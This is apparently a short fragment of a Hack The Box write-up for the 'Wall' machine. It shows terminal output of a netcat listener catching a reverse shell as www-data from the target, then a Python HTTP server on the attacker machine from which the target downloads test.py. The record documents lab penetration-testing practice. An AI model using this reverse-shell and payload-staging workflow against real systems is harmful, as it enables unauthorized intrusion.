 root@kali:/tmp# nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.157.
Ncat: Connection from 10.10.10.157:35204.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),6000(centreon)
$
root@kali: ~/htb/wall 12
root@kali:~/htb/wall# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.157 - - [14/Sep/2019 22:57:12] "GET /test.py HTTP/1.1" 200 -